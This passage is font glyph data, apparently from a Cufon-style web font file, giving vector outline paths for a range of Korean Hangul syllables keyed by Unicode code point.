75xm217,-93v56,0,101,29,101,80v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-46,16,-45,40v0,24,20,41,45,41"},"\uce74":{"d":"356,-136r-58,0r0,194r-57,0r0,-337r57,0r0,106r58,0r0,37xm176,-274v20,1,28,8,28,28v0,119,-65,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},"\uce78":{"d":"357,-159r-55,0r0,113r-58,0r0,-233r58,0r0,82r55,0r0,38xm176,-274v20,0,27,6,27,26v-2,88,-55,148,-160,181r-19,-34v46,-17,80,-38,98,-63v-31,5,-61,2,-95,3r0,-38r111,0v1,-13,10,-38,-7,-38r-100,0r0,-37r145,0xm106,52v-20,0,-25,-7,-26,-26r0,-89r58,0r0,68v0,6,3,9,9,9r168,0r0,38r-209,0"},"\uce7c":{"d":"357,-177r-55,0r0,70r-58,0r0,-172r58,0r0,64r55,0r0,38xm177,-275v20,0,27,7,27,27v0,75,-58,128,-161,159r-17,-33v43,-14,73,-32,92,-52v-29,4,-59,1,-90,2r0,-36r111,0v2,-11,8,-30,-7,-31r-100,0r0,-36r145,0xm109,62v-48,5,-29,-55,-33,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-164,0v1,8,-4,23,6,23r169,0r0,37r-201,0"},"\uce84":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,71r55,0r0,37xm176,-274v20,0,28,5,27,26v-3,82,-57,140,-161,171r-17,-35v45,-16,77,-34,95,-57v-29,6,-60,2,-93,3r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm107,62v-22,0,-30,-9,-31,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-191,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v3,20,-10,60,10,60r100,0"},"\uce85":{"d":"357,-172r-55,0r0,76r-58,0r0,-183r58,0r0,69r55,0r0,38xm176,-274v20,0,28,6,27,26v-6,100,-69,140,-161,168r-16,-34v46,-15,77,-34,95,-56v-30,5,-60,2,-93,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r144,0xm107,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r109,0r0,-33r58,0r0,142r-195,0xm244,24r0,-34r-109,0v1,14,-6,34,10,34r99,0"},"\uce87":{"d":"357,-165r-55,0r0,94r-58,0r0,-208r58,0r0,76r55,0r0,38xm177,-274v20,0,27,6,27,26v0,106,-66,150,-158,184r-20,-34v47,-18,79,-42,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v2,-12,9,-34,-7,-35r-100,0r0,-38r145,0xm218,-87v1,62,48,93,103,110r-18,36v-43,-10,-95,-42,-113,-75v-19,37,-68,65,-117,77r-17,-36v70,-21,104,-55,103,-112r59,0"},"\uce89":{"d":"357,-171r-55,0r0,73r-58,0r0,-181r58,0r0,71r55,0r0,37xm177,-274v20,0,27,6,27,26v0,102,-69,141,-160,172r-18,-34v46,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,27v25,0,44,-16,44,-40v0,-24,-18,-41,-44,-41v-26,0,-44,17,-44,41v0,24,19,40,44,40"},"\uce90":{"d":"332,58r-52,0r0,-192r-34,0r0,188r-50,0r0,-333r50,0r0,107r34,0r0,-107r52,0r0,337xm150,-274v20,0,27,6,27,26v-2,114,-50,173,-125,229r-29,-30v40,-31,67,-65,82,-100v-26,3,-50,2,-78,2r0,-38r89,0v1,-16,14,-51,-6,-51r-79,0r0,-38r119,0"},"\uce91":{"d":"330,-88r-51,0r0,-80r-33,0r0,79r-49,0r0,-190r49,0r0,73r33,0r0,-73r51,0r0,191xm177,-251v-2,80,-44,139,-125,178r-21,-31v35,-18,59,-40,73,-64v-25,3,-48,2,-74,2r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0v16,0,24,8,24,23xm273,-23v-1,-7,-1,-12,-9,-12r-174,0r0,-37r217,0v17,0,25,8,24,25r-6,105r-52,0r0,-81"},"\uce94":{"d":"330,-51r-51,0r0,-108r-33,0r0,108r-49,0r0,-228r49,0r0,82r33,0r0,-82r51,0r0,228xm153,-274v17,0,25,5,24,23v-5,102,-48,146,-125,187r-21,-32v36,-21,61,-44,74,-68v-24,5,-48,2,-75,3r0,-38r88,0v1,-12,10,-38,-6,-38r-78,0r0,-37r119,0xm114,52v-48,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,10,9r184,0r0,38r-224,0"},"\uce98":{"d":"330,-107r-51,0r0,-69r-33,0r0,68r-49,0r0,-171r49,0r0,65r33,0r0,-65r51,0r0,172xm154,-275v18,0,23,6,23,23v0,90,-52,134,-124,166r-22,-31v34,-17,59,-36,73,-57v-24,3,-47,2,-73,2r0,-36r87,0v2,-10,9,-31,-6,-31r-77,0r0,-36r119,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,23,6,23r182,0r0,37r-213,0"},"\ucea0":{"d":"330,-90r-51,0r0,-79r-33,0r0,79r-49,0r0,-189r49,0r0,72r33,0r0,-72r51,0r0,189xm153,-274v19,0,24,5,24,23v0,95,-51,141,-125,176r-21,-31v35,-18,59,-39,73,-63v-24,5,-47,2,-74,3r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ucea1":{"d":"330,-96r-51,0r0,-75r-33,0r0,75r-49,0r0,-183r49,0r0,70r33,0r0,-70r51,0r0,183xm177,-252v-4,98,-48,137,-124,175r-22,-31v35,-18,59,-39,73,-62v-23,5,-47,2,-73,3r0,-37r87,0v2,-10,9,-33,-6,-33r-77,0r0,-37r118,0v16,0,24,7,24,22xm122,62v-21,0,-29,-10,-29,-31r0,-111r57,0r0,33r123,0r0,-33r57,0r0,142r-208,0xm273,24r0,-34r-123,0v1,14,-6,34,10,34r113,0"},"\ucea3":{"d":"330,-78r-51,0r0,-89r-33,0r0,65r-49,0r0,-177r49,0r0,74r33,0r0,-74r51,0r0,201xm154,-274v18,0,23,5,23,23v-4,102,-46,146,-123,187r-23,-31v36,-20,62,-44,76,-70v-25,4,-49,1,-76,2r0,-38r88,0v0,-11,8,-35,-7,-35r-77,0r0,-38r119,0xm235,-87v0,64,50,95,107,111r-18,36v-43,-8,-99,-44,-117,-76v-16,35,-72,68,-119,77r-18,-36v60,-15,106,-45,106,-112r59,0"},"\ucee4":{"d":"320,58r-57,0r0,-202r-78,0v-23,48,-67,91,-131,128r-28,-33v47,-29,80,-61,99,-97v-31,4,-63,1,-96,2r0,-38r110,0v4,-14,5,-29,5,-44v0,-6,-3,-10,-10,-10r-101,0r0,-38r145,0v44,-1,27,61,21,92r64,0r0,-97r57,0r0,337"},"\ucee5":{"d":"181,-275v41,-3,25,48,19,73r62,0r0,-77r58,0r0,192r-58,0r0,-77r-79,0v-25,40,-70,71,-136,91r-17,-34v45,-16,76,-36,95,-60v-30,4,-61,1,-93,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ucee8":{"d":"180,-274v41,-3,27,50,21,76r61,0r0,-81r58,0r0,234r-58,0r0,-116r-77,0v-24,40,-68,75,-135,101r-20,-34v46,-19,78,-43,96,-70v-31,5,-60,2,-94,3r0,-37r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm332,52r-219,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r177,0r0,38"},"\uceec":{"d":"181,-275v38,-4,26,44,20,68r61,0r0,-72r58,0r0,173r-58,0r0,-64r-79,0v-24,36,-70,64,-135,84r-17,-34v44,-15,76,-33,94,-54v-29,6,-60,2,-93,3r0,-36r111,0v3,-11,10,-32,-7,-32r-100,0r0,-36r145,0xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,8,-3,23,6,22r177,0r0,37r-210,0"},"\ucef4":{"d":"181,-275v40,-4,26,48,20,73r61,0r0,-77r58,0r0,190r-58,0r0,-76r-79,0v-25,40,-70,70,-136,90r-17,-34v45,-16,77,-35,95,-59v-29,6,-60,2,-93,3r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm321,-53r-4,115r-199,0v-53,-2,-22,-88,-30,-135r214,0v13,0,19,6,19,20xm262,24r0,-52v0,-5,-1,-8,-6,-8r-110,0r0,51v0,6,3,9,10,9r106,0"},"\ucef5":{"d":"181,-275v40,-4,26,47,20,72r61,0r0,-76r58,0r0,184r-58,0r0,-71r-78,0v-25,40,-70,70,-137,89r-17,-34v46,-16,78,-35,96,-58v-29,5,-61,2,-94,3r0,-37r111,0v2,-12,9,-34,-7,-35r-100,0r0,-37r145,0xm320,62r-202,0v-20,0,-30,-10,-30,-31r0,-111r58,0r0,33r116,0r0,-33r58,0r0,142xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},"\ucef7":{"d":"181,-274v41,-5,26,48,21,74r60,0r0,-79r58,0r0,210r-58,0r0,-93r-76,0v-24,42,-70,75,-136,99r-20,-34v47,-18,79,-41,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v1,-12,10,-36,-7,-37r-100,0r0,-37r145,0xm228,-85v2,63,51,92,108,109r-19,36v-43,-10,-99,-43,-116,-75v-18,38,-71,65,-120,76r-18,-36v72,-21,108,-54,107,-110r58,0"},"\ucef8":{"d":"181,-275v39,-4,26,47,20,72r61,0r0,-76r58,0r0,185r-58,0r0,-71r-79,0v-25,39,-70,68,-136,89r-17,-34v45,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-12,11,-34,-7,-35r-100,0r0,-37r145,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v42,-26,61,-59,60,-112r56,0v-1,41,11,70,35,93v25,-24,37,-52,36,-93r56,0v-1,53,18,86,60,112"},"\ucef9":{"d":"181,-275v40,-4,25,49,20,73r61,0r0,-77r58,0r0,184r-58,0r0,-69r-78,0v-25,40,-70,70,-135,91r-19,-34v45,-16,78,-36,96,-60v-31,4,-61,1,-94,2r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm217,-94v56,0,102,29,102,81v-1,52,-47,81,-102,81v-55,0,-101,-30,-101,-81v0,-51,45,-81,101,-81xm217,27v25,0,46,-16,45,-40v0,-24,-20,-41,-45,-41v-25,0,-44,17,-44,41v0,24,19,40,44,40"},"\ucf00":{"d":"328,58r-52,0r0,-337r52,0r0,337xm147,-274v45,-3,22,63,20,92r37,0r0,-97r49,0r0,333r-49,0r0,-198r-48,0v-18,47,-53,89,-107,128r-30,-30v41,-31,68,-65,83,-101v-25,5,-50,2,-78,3r0,-38r89,0v1,-16,14,-50,-6,-54r-79,0r0,-38r119,0"},"\ucf01":{"d":"330,-87r-51,0r0,-192r51,0r0,192xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,191r-49,0r0,-76r-49,0v-19,37,-53,68,-103,92r-22,-32v34,-18,58,-39,72,-63v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm331,-46r-6,104r-52,0r0,-81v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\ucf04":{"d":"330,-50r-51,0r0,-229r51,0r0,229xm154,-274v39,-2,20,51,18,76r35,0r0,-81r49,0r0,228r-49,0r0,-110r-48,0v-18,39,-52,74,-104,101r-23,-31v37,-21,62,-45,76,-72v-25,4,-49,1,-76,2r0,-37r87,0v1,-11,10,-39,-6,-39r-77,0r0,-37r118,0xm338,52r-221,0v-47,-1,-20,-73,-27,-114r56,0r0,67v0,6,4,9,10,9r182,0r0,38"},"\ucf08":{"d":"330,-106r-51,0r0,-173r51,0r0,173xm154,-275v37,-3,22,45,18,68r35,0r0,-72r49,0r0,172r-49,0r0,-62r-50,0v-19,34,-53,62,-102,84r-22,-31v34,-17,59,-36,73,-58v-24,5,-46,2,-73,3r0,-36r87,0v2,-10,9,-32,-6,-32r-77,0r0,-36r117,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},"\ucf10":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,190r-49,0r0,-76r-49,0v-19,36,-53,67,-103,91r-22,-31v34,-18,58,-39,72,-63v-24,5,-46,2,-73,3r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm123,62v-22,0,-30,-9,-30,-31r0,-104r218,0v14,0,20,7,20,21r-5,114r-203,0xm273,24r0,-54v0,-4,-2,-5,-6,-5r-118,0v4,20,-10,59,11,59r113,0"},"\ucf11":{"d":"330,-95r-51,0r0,-184r51,0r0,184xm154,-275v38,-3,22,48,18,72r35,0r0,-76r49,0r0,183r-49,0r0,-70r-49,0v-18,36,-53,66,-103,90r-22,-31v34,-18,58,-39,72,-62v-24,5,-46,2,-72,3r0,-37r87,0v2,-11,9,-35,-6,-35r-77,0r0,-37r117,0xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,33r123,0r0,-33r57,0r0,142r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},"\ucf13":{"d":"330,-78r-51,0r0,-201r51,0r0,201xm152,-274v40,-4,24,49,20,74r35,0r0,-79r49,0r0,178r-49,0r0,-61r-48,0v-18,39,-52,72,-102,99r-25,-32v36,-20,61,-43,75,-70v-24,5,-47,2,-74,3r0,-38r87,0v2,-13,10,-36,-7,-36r-76,0r0,-38r115,0xm234,-86v1,64,52,93,109,110r-18,36v-43,-8,-101,-44,-118,-76v-18,37,-73,66,-121,77r-18,-36v73,-22,109,-54,107,-111r59,0"},"\ucf15":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm154,-275v38,-3,21,49,18,73r35,0r0,-77r49,0r0,176r-49,0r0,-61r-49,0v-18,36,-52,67,-102,92r-23,-31v34,-18,59,-39,73,-64v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r117,0xm223,-94v56,0,102,29,102,81v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,46,-81,103,-81xm223,27v27,0,47,-15,47,-40v0,-25,-21,-41,-47,-41v-27,0,-48,16,-48,41v0,25,21,40,48,40"},"\ucf1c":{"d":"320,58r-57,0r0,-139r-79,0r0,-38r79,0r0,-65r-65,0v-17,67,-65,124,-145,170r-28,-34v47,-29,80,-61,99,-98v-31,4,-63,1,-96,2r0,-37r110,0v4,-14,6,-29,6,-45v0,-6,-3,-10,-10,-10r-102,0r0,-38r145,0v29,-2,32,25,28,53r58,0r0,-58r57,0r0,337"},"\ucf20":{"d":"179,-274v26,-2,30,19,27,41r56,0r0,-46r58,0r0,235r-58,0r0,-61r-74,0r0,-36r74,0r0,-55r-63,0v-17,59,-66,104,-150,137r-20,-34v46,-19,78,-42,97,-70v-30,5,-61,2,-95,3r0,-38r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm113,52v-48,2,-19,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r178,0r0,38r-219,0"},"\ucf24":{"d":"180,-275v22,-1,29,12,26,33r56,0r0,-37r58,0r0,174r-58,0r0,-26r-71,0r0,-36r71,0r0,-38r-63,0v-17,54,-67,94,-151,120r-18,-33v44,-15,76,-33,94,-55v-29,5,-60,2,-92,3r0,-36r110,0v2,-11,11,-32,-6,-33r-100,0r0,-36r144,0xm120,62v-48,5,-29,-54,-33,-94r177,0v0,-9,2,-21,-7,-21r-170,0r0,-36r215,0v38,2,12,61,16,92r-172,0v1,8,-3,23,6,22r177,0r0,37r-209,0"},"\ucf2c":{"d":"180,-275v24,-1,29,14,26,36r56,0r0,-40r58,0r0,192r-58,0r0,-35r-72,0r0,-37r72,0r0,-44r-62,0v-18,61,-69,105,-154,131r-17,-35v45,-16,77,-36,96,-60v-31,4,-61,1,-94,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm118,62v-22,0,-30,-9,-30,-31r0,-103r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,58,10,58r106,0"},"\ucf2d":{"d":"180,-275v23,-1,29,13,26,35r56,0r0,-39r58,0r0,185r-58,0r0,-31r-71,0r0,-37r71,0r0,-41r-62,0v-17,61,-69,103,-154,128r-16,-34v46,-16,78,-35,96,-59v-30,5,-61,2,-94,3r0,-37r110,0v2,-12,10,-35,-7,-36r-99,0r0,-37r144,0xm320,62r-202,0v-20,0,-30,-11,-30,-31r0,-109r58,0r0,32r116,0r0,-32r58,0r0,140xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},"\ucf2f":{"d":"180,-274v26,-3,29,16,26,37r56,0r0,-42r58,0r0,211r-58,0r0,-55r-69,0r0,-37r69,0r0,-40r-61,0v-17,62,-67,109,-151,139r-20,-34v47,-18,79,-42,97,-70v-30,5,-61,2,-95,3r0,-37r110,0v1,-13,10,-38,-7,-38r-99,0r0,-37r144,0xm228,-83v2,62,51,91,108,107r-19,36v-42,-11,-99,-42,-116,-74v-19,37,-70,64,-120,75r-18,-36v72,-21,108,-54,107,-108r58,0"},"\ucf30":{"d":"180,-275v24,-2,29,14,26,37r56,0r0,-41r58,0r0,186r-58,0r0,-32r-70,0r0,-36r70,0r0,-41r-63,0v-18,59,-68,103,-152,129r-17,-35v45,-16,77,-36,95,-60v-29,5,-61,2,-93,3r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r144,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v41,-25,61,-59,60,-110r56,0v-1,40,11,69,35,91v25,-23,37,-51,36,-91r56,0v-1,51,19,84,60,110"},"\ucf54":{"d":"310,-244r-14,156r-51,0r0,-59r-190,0r0,-38r190,0v-2,-17,7,-49,-11,-49r-177,0r0,-38r226,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r112,0r0,-72r58,0r0,72r160,0r0,37"},"\ucf55":{"d":"281,-278v19,-1,24,7,23,25r-8,105r-56,0r0,-29r-181,0r0,-36r181,0v-1,-12,4,-28,-10,-28r-169,0r0,-37r220,0xm345,-90r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm302,-39r-6,97r-53,0r0,-74v0,-8,-4,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\ucf58":{"d":"282,-278v18,0,25,8,24,26r-9,115r-55,0r0,-30r-182,0r0,-37r182,0v-1,-14,6,-36,-11,-36r-169,0r0,-38r220,0xm345,-72r-330,0r0,-38r114,0r0,-45r58,0r0,45r158,0r0,38xm85,56v-46,2,-21,-67,-27,-105r58,0r0,58v0,6,4,9,10,9r183,0r0,38r-224,0"},"\ucf5c":{"d":"304,-253r-8,96r-56,0r0,-27r-180,0r0,-35r180,0v0,-11,2,-25,-10,-24r-168,0r0,-36r219,0v17,0,25,9,23,26xm345,-105r-330,0r0,-35r113,0r0,-34r58,0r0,34r159,0r0,35xm92,62v-47,5,-30,-53,-33,-92r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v39,2,11,59,15,89r-179,0v1,8,-4,22,6,22r183,0r0,36r-215,0"},"\ucf64":{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-181,0r0,-37r181,0v0,-12,3,-27,-10,-26r-169,0r0,-37r220,0xm345,-91r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-99r223,0v13,0,19,7,19,21r-4,108r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v4,18,-10,54,10,54r115,0"},"\ucf65":{"d":"281,-278v19,-1,24,7,23,25r-8,102r-56,0r0,-29r-180,0r0,-36r180,0v0,-12,3,-27,-10,-26r-168,0r0,-36r219,0xm345,-93r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r125,0r0,-29r58,0r0,136r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},"\ucf67":{"d":"281,-278v19,-1,24,7,23,25r-8,112r-56,0r0,-33r-180,0r0,-36r180,0v-1,-13,4,-32,-10,-31r-168,0r0,-37r219,0xm345,-84r-330,0r0,-37r113,0r0,-42r58,0r0,42r159,0r0,37xm43,25v62,-16,105,-29,107,-94r59,0v-2,49,34,73,108,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ucf69":{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-180,0r0,-37r180,0v0,-12,3,-27,-10,-26r-168,0r0,-37r219,0xm345,-92r-330,0r0,-37r113,0r0,-38r58,0r0,38r159,0r0,37xm180,-79v59,0,104,22,104,75v0,53,-45,75,-104,75v-59,0,-104,-22,-104,-75v0,-53,45,-75,104,-75xm180,34v27,0,48,-13,48,-38v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,38,48,38"},"\ucf70":{"d":"212,-243r-9,156r-49,0r0,-64r-127,0r0,-38r127,0v-2,-17,7,-44,-12,-44r-113,0r0,-38r159,0v18,0,25,10,24,28xm122,-47v65,-1,125,6,125,-39r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r60,0r0,-73r53,0r0,73"},"\ucf71":{"d":"247,-108v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v56,-1,79,0,109,-10v8,-5,13,-13,13,-24r0,-123r58,0r0,77r51,0r0,38r-51,0r0,84r-58,0r0,-28xm215,-248r-7,102r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,3,-27,-11,-27r-114,0r0,-37r157,0v18,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-6,-4,-9,-10,-9r-178,0r0,-37r223,0v17,0,25,8,24,24"},"\ucf74":{"d":"247,-93v-37,33,-144,18,-230,22r0,-37r54,0r0,-46r54,0r0,46v56,-1,79,0,109,-10v8,-5,13,-12,13,-23r0,-138r58,0r0,90r51,0r0,37r-51,0r0,125r-58,0r0,-66xm215,-248r-6,113r-51,0r0,-34r-128,0r0,-36r128,0v-1,-14,4,-34,-11,-33r-115,0r0,-37r157,0v18,0,27,9,26,27xm318,57r-225,0v-44,0,-20,-65,-26,-103r58,0r0,56v0,6,3,9,10,9r183,0r0,38"},"\ucf78":{"d":"247,-121v-37,32,-146,19,-230,22r0,-36r55,0r0,-35r53,0r0,35v56,-1,80,4,109,-9v9,-4,13,-12,13,-23r0,-112r58,0r0,68r51,0r0,37r-51,0r0,78r-58,0r0,-25xm215,-248r-6,95r-51,0r0,-28r-127,0r0,-35r127,0v0,-12,1,-25,-11,-25r-114,0r0,-35r156,0v18,0,27,10,26,28xm100,62v-46,5,-29,-51,-32,-89r180,0v-1,-7,3,-18,-6,-18r-174,0r0,-35r219,0v36,2,11,57,15,87r-176,0v1,9,-3,20,7,20r180,0r0,35r-213,0"},"\ucf80":{"d":"247,-109v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v57,-1,80,2,109,-11v9,-4,13,-12,13,-23r0,-122r58,0r0,77r51,0r0,37r-51,0r0,84r-58,0r0,-28xm215,-248r-6,101r-51,0r0,-29r-128,0r0,-36r128,0v0,-12,2,-27,-11,-27r-115,0r0,-37r157,0v18,0,27,10,26,28xm98,62v-53,1,-22,-83,-30,-127r218,0v14,0,21,7,20,21r-5,106r-203,0xm247,26r0,-48v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,55,10,55r111,0"},"\ucf85":{"d":"247,-109v-36,32,-146,18,-230,21r0,-36r55,0r0,-42r53,0r0,42v57,-1,81,3,109,-10v9,-4,13,-12,13,-23r0,-122r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-26xm215,-248r-6,101r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,2,-27,-11,-27r-114,0r0,-36r156,0v18,0,27,10,26,28xm202,-77v56,0,100,23,100,74v0,51,-45,74,-100,74v-56,0,-101,-23,-101,-74v0,-51,45,-74,101,-74xm202,34v26,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-45,14,-45,37v0,23,19,37,45,37"},"\ucfa1":{"d":"107,-125v49,-2,99,10,99,-31r0,-123r48,0r0,75r26,0r0,-75r50,0r0,198r-50,0r0,-85r-26,0r0,80r-48,0r0,-23v-32,29,-118,19,-184,21r0,-36r38,0r0,-42r47,0r0,41xm184,-248r-6,100r-45,0r0,-29r-101,0r0,-36r101,0v0,-12,3,-28,-10,-27r-89,0r0,-36r124,0v18,0,27,10,26,28xm221,-77v58,0,103,22,103,74v0,52,-44,74,-103,74v-59,0,-103,-21,-103,-74v0,-53,45,-74,103,-74xm221,34v28,0,48,-12,48,-37v0,-25,-20,-37,-48,-37v-27,0,-49,13,-49,37v0,24,22,37,49,37"},"\ucfa8":{"d":"228,-243r-9,156r-50,0r0,-64r-130,0r0,-38r130,0v-2,-17,7,-44,-12,-44r-116,0r0,-38r162,0v18,0,26,10,25,28xm264,-33v-40,36,-165,21,-251,24r0,-38r66,0r0,-73r54,0r0,73v42,0,70,-1,87,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},"\ucfc4":{"d":"310,-244r-12,157r-51,0r0,-61r-197,0r0,-38r197,0v-2,-17,7,-48,-11,-48r-184,0r0,-38r231,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r69,0r0,-73r52,0r0,73r33,0r0,-73r53,0r0,73r123,0r0,38"},"\ucfe0":{"d":"345,-61r-143,0r0,119r-58,0r0,-119r-129,0r0,-37r228,0r0,-56r-188,0r0,-38r188,0v-2,-17,7,-47,-11,-47r-174,0r0,-37r224,0v20,0,29,9,27,28r-15,150r51,0r0,37"},"\ucfe1":{"d":"280,-278v18,0,24,7,23,26r-7,115r49,0r0,37r-136,0r0,35v36,4,97,-16,94,26r-6,97r-53,0r0,-73v0,-8,-4,-13,-11,-13r-176,0r0,-37r94,0r0,-35r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-32,-11,-32r-166,0r0,-37r218,0"},"\ucfe4":{"d":"282,-278v18,0,24,7,23,26r-8,124r48,0r0,37r-130,0r0,73r-58,0r0,-73r-142,0r0,-37r226,0r0,-40r-179,0r0,-37r179,0v-1,-14,5,-35,-11,-35r-166,0r0,-38r218,0xm307,56r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r181,0r0,38"},"\ucfe8":{"d":"279,-279v20,0,25,6,24,26r-8,105r50,0r0,36r-136,0r0,28v32,5,95,-15,93,20r-4,69r-181,0v1,9,-4,22,7,22r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r92,0r0,-28r-136,0r0,-36r224,0r0,-31r-179,0r0,-35r179,0v0,-13,2,-29,-11,-29r-166,0r0,-36r217,0"},"\ucff0":{"d":"280,-278v18,0,24,7,23,26r-7,114r49,0r0,37r-136,0r0,34v33,6,95,-17,94,21r-4,108r-210,0v-21,0,-30,-9,-30,-30r0,-99r92,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-36r179,0v0,-13,3,-31,-11,-31r-166,0r0,-37r218,0xm244,24r0,-46v0,-5,-2,-8,-7,-8r-120,0v4,18,-10,54,10,54r117,0"},"\ucff1":{"d":"279,-278v18,-1,25,6,24,25r-8,113r50,0r0,36r-136,0r0,48r-58,0r0,-48r-136,0r0,-36r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-30,-11,-30r-166,0r0,-36r217,0xm90,62v-22,0,-31,-8,-31,-30r0,-108r58,0r0,36r127,0r0,-36r58,0r0,138r-212,0xm244,25r0,-29r-127,0v1,13,-4,30,11,29r116,0"},"\ucff3":{"d":"279,-278v18,0,25,8,24,26r-8,114r50,0r0,37r-136,0r0,34r-58,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm209,-53v3,49,57,69,110,77r-16,36v-44,-5,-102,-32,-122,-59v-17,32,-77,55,-124,60r-15,-36v58,-10,104,-24,108,-78r59,0"},"\ucff5":{"d":"279,-278v18,0,25,8,24,26r-8,113r50,0r0,37r-136,0r0,27v43,7,75,27,75,72v0,53,-45,74,-104,74v-60,0,-104,-21,-104,-74v0,-45,32,-66,75,-72r0,-27r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,